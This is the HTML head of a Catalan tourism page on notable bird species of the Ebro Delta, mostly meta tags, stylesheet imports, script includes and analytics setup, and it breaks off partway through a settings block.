

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/que-fer/birdwatching/especies-singulars
body_size: 200484
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/que-fer/birdwatchingespecies-singulars/accipitridae" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Accipitridae" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Qu\u00e8 fer","@id":"https:\/\/terresdelebre.travel\/que-fer"}},{"@type":"ListItem","position":2,"item":{"name":"Birdwatching","@id":"https:\/\/terresdelebre.travel\/que-fer\/birdwatching"}}]}
</script><meta name="description" content="El 70% de la població mundial de la rara gavina d&#039;Audouin es reprodueix al Delta de l&#039;Ebre. L&#039;exòtic flamenc comú es compta per milers. De fet, el flamenc s&#039;ha convertit en una de les icones més identificatives del Delta de l&#039;Ebre. Cada estiu, un grup de voluntaris s&#039;encarrega d&#039;identificar quants exemplars nous han nascut. Resulta que hi ha referències de la cria del flamenc" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/que-fer/birdwatching/especies-singulars" />
<link rel="shortlink" href="https://terresdelebre.travel/taxonomy/term/550" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/que-fer/birdwatching/especies-singulars" />
<meta property="og:title" content="ESPÈCIES SINGULARS" />
<meta property="og:description" content="El 70% de la població mundial de la rara gavina d&#039;Audouin es reprodueix al Delta de l&#039;Ebre. L&#039;exòtic flamenc comú es compta per milers. De fet, el flamenc s&#039;ha convertit en una de les icones més identificatives del Delta de l&#039;Ebre. Cada estiu, un grup de voluntaris s&#039;encarrega d&#039;identificar quants exemplars nous han nascut. Resulta que hi ha referències de la cria del flamenc en aquesta zona des del segle XVI, i dades de diversos intents frustrats als anys 70 i 80. De fet, els flamencs no es van començar a reproduir amb èxit fins l&#039;any 1993, convertint-se aquesta colònia en una de les poques estables de tot el Mediterrani occidental. A part del flamenc, les Terres de l&#039;Ebre també acullen altres espècies com la polla blava i el martinet menut al Delta; o l&#039;àguila cuabarrada i el duc a les muntanyes. Durant tot l&#039;any, hi ha estols d&#039;atractives i encantadores aus tant residents com reproductores, migracions de primavera i de tardor plenes de sorpreses i, a l&#039;hivern, unes zones aquàtiques plenes de vida." />
    <title>ESPÈCIES SINGULARS | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t82ds9");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t82ds9");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t82ds9");
@import url("https://terresdelebre.travel/modules/node/node.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t82ds9");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t82ds9");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t82ds9");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t82ds9");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t82ds9");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t82ds9");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t82ds9");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t82ds9");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t82ds9");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t82ds9");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t82ds9");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t82ds9"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t82ds9"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"RHTI_AHIcTNplsxbcWtevqrCYbf99kX55TX9oD_1rJY","jquery_version":"2.2","jquery_version_token":"FrzVan6Svnayn29hLth5GmASWmg259wphjS6jJznwl4","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquer